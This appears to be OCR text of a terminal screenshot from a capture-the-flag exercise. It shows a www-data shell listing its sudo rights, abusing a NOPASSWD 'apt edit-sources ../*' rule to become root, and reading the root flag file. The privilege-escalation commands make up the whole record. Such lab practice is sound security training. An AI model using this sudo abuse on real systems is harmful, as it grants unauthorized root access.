 kali@kali: ~
File Actions Edit View Help
kali@kali: ~ × kali@kali: ~ × kali@kali: ~ ×
export TERM=xterm
www-data@serialescape:/var/www/oracle_logistics$ sudo -l
sudo -l
Matching Defaults entries for www-data on serialescape:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin,
    use_pty

User www-data may run the following commands on serialescape:
    (ALL) NOPASSWD: /usr/bin/apt edit-sources ../*
www-data@serialescape:/var/www/oracle_logistics$ sudo /usr/bin/apt edit-sources ../foo
sudo /usr/bin/apt edit-sources ../foo

# whoami
whoami
root
#

# cat /root/root.txt
cat /root/root.txt
ICSD_2024{n90oyxaqvvbinmag7r7d}